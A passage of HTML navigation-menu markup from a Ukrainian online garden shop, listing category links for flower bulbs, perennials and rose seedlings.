															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/nartsissy">
										Нарциси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tiulpany">
										Тюльпани									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/fritilliarii">
										Фрітіларії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eksklyuzivni-cibulini">
										Ексклюзивні цибулини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-smes-sortov">
										Цибулини суміш сортів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lukovicy-v-bol-shih-upakovkah">
										Цибулини у великому пакуванні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iksiia">
										Іксії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ifeyon">
										Іфейон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ahimeneses">
										Ахіменес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/belocvetnik">
										Білоцвіт									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gimenokallic">
										Гіменокаліс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gabrantus">
										Габрантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/glorioza">
										Глоріоза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eritronium-kandyk">
										Ерітроніум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eukomis">
										Еукоміс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/zefirantes">
										Зефірантес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kaladium">
										Каладіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kamasiya">
										Камасія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kis">
										Кислиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krinum">
										Крінум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokosmiya">
										Крокосмія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/ornitogalum">
										Орнітогалум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/podsnezhniki">
										Підсніжник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/prolesok">
										Пролісок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/pushkiniya">
										Пушкінія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/rodogipoksis">
										Родогіпоксіс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hohlatka">
										Ряст									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/sparaksis">
										Спараксіс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/triteleya">
										Трітелея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/hionodoksy">
										Хіонодокса									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki">
						Багаторічники						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/komplekty-sazhencev-mnogoletnikov">
										Комплекти багаторічників									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/top-bagatorichnikiv">
										ТОП 2026									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
										Жоржини 									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hosta">
										Хости									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/floks">
										Флокси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astilba">
										Астільби									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akvilegiia">
										Аквілегії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbeynik">
										Вербозілля									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verornika">
										Вероника									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gipsofila-kachim-lishchitsa">
										Гипсофила									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/digitalis-naperstyanka">
										Дігіталіс (Наперстянка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/razbitoe-serdtse-ditsentra">
										Діцентри (Розбите серце)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ehinatseia">
										Ехінацеї багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavanda-koren">
										Лаванда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liupin">
										Люпини									
																					<div class="menu-ch_share">-30%</div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/platikodum-shirokolakolchik">
										Платикодони (широкодзвіночок)									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yaskolka">
										Роговик									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/santolina">
										Сантоліна									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sedum-ochitok">
										Седум (Очиток)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/inkarvillei-incarvillea">
										Інкарвіллеї (Incarvillea)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/irisy-mnogoletnie">
										Іриси багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/agapantus">
										Агапантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/adonis">
										Адоніс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astry-mnogoletnie">
										Айстри багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/akonit">
										Аконит									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/al-stromeriya">
										Альстромерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/amsoniya">
										Амсонія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anemona-bagatorichna">
										Анемони багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/antemis">
										Антеміс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/anhuza">
										Анхуза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arabis">
										Арабіс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arenariya-pischanka">
										Аренарія (Піщанка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/armeriya">
										Армерія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/artishok_">
										Артишок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/arunkus">
										Арункус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/astranciya">
										Астранція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ayuga-zhivuchka">
										Аюга (Живучка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/badan">
										Бадан									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/baptiziya">
										Баптизія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/barvinok">
										Барвінок									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/belamkanda">
										Беламканда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/bletilla-sadovaya-orhideya">
										Блетілла (Садова орхідея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/brunnera">
										Брунери									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/valdshteyniya">
										Вальдштейнія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vatochnik">
										Ваточник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/verbaskum-korovyak">
										Вербаскум (Дивина)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/veronikastrum">
										Веронікаструм									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vodnye-rasteniya">
										Водяні рослини									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/voloshka">
										Волошка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gibiskus-travyanistyy">
										Гібіскус трав'янистий									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/issop-dekorativnyy">
										Гісоп декоративний									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gadyuchnik">
										Гадючник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaylardiya">
										Гайлардія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gaura">
										Гаура									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gvozdika-mnoholetniaia">
										Гвоздика									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geyherella">
										Гейхерела									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geihera">
										Гейхери									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantemum">
										Геліантемум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliantus">
										Геліантус									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geliopsis">
										Геліопсис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gelenium">
										Геленіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/geran">
										Герані									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasnotka">
										Глуха кропива									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mordovnik">
										Головатень									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gornokolosnik">
										Горноколосник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gravilat">
										Гравілат									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dekorativnye-travy-i-zlaki">
										Декоративні трави і злаки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delosperma">
										Делосперма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/delfiniumy-mnogoletnie">
										Дельфініуми багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tysiachelistnik-ahilleia">
										Деревії (Ахіллея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dodekationy">
										Додекатеони									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-driadi">
										Дріада									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/epimedium">
										Епімедіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eremurus">
										Еремуруси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/erodium">
										Еродіум									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/etionema">
										Етіонема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/eustoma">
										Еустома									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/euforbiya">
										Еуфорбія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/okopnik">
										Живокіст									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zopnik">
										Залізняк									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kiprey">
										Зніт									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/zolotarnik">
										Золотушник									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kalimeris">
										Калімеріс									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kampanula-kolokol-chik">
										Кампанула (Дзвоники)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kanna">
										Канни									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/katran">
										Катран									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/knifofiya">
										Кніфофія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/landyshi">
										Конвалії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kopitnyak">
										Копитняк									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/koreopsis">
										Кореопсис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupal-nica">
										Купальниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kupena">
										Купина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ligulyariya">
										Лігулярія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lileinik">
										Лілійники									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/liriope">
										Ліріопе									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lavatera_mnogoletnya">
										Лаватера									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/leviziya">
										Левізія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lobeliya">
										Лобелія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/kamnelomka">
										Ломикамінь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/lofant">
										Лофант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mak">
										Маки									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mal-va">
										Мальва									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/manzhetka">
										Манжетка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/dushica">
										Материнка									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinegolovnik">
										Миколайчики (Ерінгіум)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/molodilo-kamennaya-roza">
										Молодило (Кам'яна троянда)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/monarda">
										Монарда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/morozniki-helleborus">
										Морозники (Helleborus)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mshanka-sagina">
										Моховинка (Сагіна)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/mukdeniya">
										Мукдения									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/omfalodes">
										Омфалодес									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/osot">
										Осот									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/penstemon">
										Пенстемон									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/perovskiya">
										Перовскія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/persikariya">
										Персікарія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pechonochnica">
										Печіночниця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sadzhanci-pizhmo">
										Пижмо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/plakun">
										Плакун									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/primula-sadovaia">
										Примула садова									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/pulmonariia-medunitsia">
										Пульмонария									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/reven_">
										Ревінь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodzhersiya">
										Роджерсія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rodovik">
										Родовик									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rozulyariya">
										Розулярія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/romashki-mnogoletnie">
										Ромашки багаторічні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/rudbekiya">
										Рудбекія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/vasilistik">
										Рутвиця									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hochlatka">
										Ряст									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sidal-ceya">
										Сідальцея									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/poskonnik">
										Сідач									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sal-viya">
										Сальвія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/samosil">
										Самосил									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/saponariya">
										Сапонарія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinyuha">
										Синюха									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/scabiosa">
										Скабіоза									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/son-trava">
										Сон-трава									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sparzhas">
										Спаржа									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/stahis">
										Стахис									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gorechavka">
										Тирлич									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/topinambur">
										Топінамбур									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tradeskanciya">
										Традесканція									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tritsirtis-sadovaia-orhideia">
										Трициртіс (Садова орхідея)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/fizostegiya">
										Фізостегія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hauttyuyniya">
										Хауттюйнія									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/helone">
										Хелоне									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hrizantemaa">
										Хризантема									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ceratostigma">
										Цератостигма									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/china">
										Чина									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/iukka-yucca">
										Юка (Yucca)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasenec">
										Ясенець									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz">
						Саджанці троянд						
													<div class="menu_hot"></div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/komplekty-s-rozami">
										Комплекти з трояндами									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/top-troyandi">
										ТОП 2025									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pletistye">
										Троянди Плетисті									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-chaino-gibridnye">
										Троянди Чайно-Гібридні									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie">
										Троянди Англійські									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie-mahrovye-viushchiesia">
										Троянди Англійські махрові (в'ються)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-bordiurnye">
										Троянди Бордюрні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pochvopokrovnye">
										Троянди Грунтопокривні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/muskusnye-rozy">
										Троянди мускусні									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-parkovye">
										Троянди Паркові									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-patio">
										Троянди Патіо									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-sprei">
										Троянди Спрей									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-floribunda">
										Троянди Флорібунда									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye">
										Троянди Штамбові									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye-tantau">
										Троянди Штамбові (TANTAU)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/belye-rozy">
										Білі троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zheltye-rozy">
										Жовті троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zelenye-rozy">
										Зелені троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/oranzhevye-rozy">
										Помаранчеві троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozovye-rozy">
										Рожеві троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sinie-rozy">
										Сині троянди									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sorta-roz-na-varen-e">
										Сорти троянд на варення									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/bikolor-rozy">
										Троянди Біколор									
																			</a>
								</li>
															<li>
